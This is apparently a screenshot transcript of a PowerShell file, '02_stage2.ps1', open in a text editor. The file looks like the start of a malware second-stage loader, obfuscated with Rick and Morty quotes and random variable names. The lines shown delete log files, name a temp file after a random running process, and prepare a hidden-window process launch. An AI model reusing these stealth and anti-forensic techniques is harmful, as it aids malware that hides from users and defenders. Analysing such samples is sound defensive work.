 Powershell: Colon in co... ~/rick_and_morty/02_st... /bin/bash Tue 30 Mar, 09:31 john
~/rick_and_morty/02_stage2.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
02_stage2.ps1 desktop.ini untitled
1 "To live is to risk it all. "
2
3 $jashdqwnq=@(1..16);
4 "Otherwise, you're just an inert chunk of randomly assembled molecules drifting wherever the universe blows you."
5
6 $liveTime=2401;
7 "Wubba Lubba Dub Dub"
8
9 $Microverse="x2401";
10 ""
11 $ver="4.1.4";
12
13
14 $hbasqw = Split-Path -parent -resolve $MyInvocation.MyCommand.Path;
15
16 $tt=Get-ChildItem *.exe | sort Length -descending
17 $Birdperson=$tt[0].fullname;
18
19 $hbasqw
20
21 $timeL=$hbasqw+'\ping.ini';
22 $ifn=(Get-Process  | get-random ).name;
23 $Plumbus=$hbasqw+'\'+$ifn+'.temp';
24
25
26 try{ Remove-Item $hbasqw'\eval_*'}catch{}
27 try{ Remove-Item $hbasqw"\*.log";}catch{}
28
29 $startup=[wmiclass]"Win32_ProcessStartup"
30 $startup.Properties['ShowWindow'].value=$False
31
Line 1, Column 1 Spaces: 8 PowerShell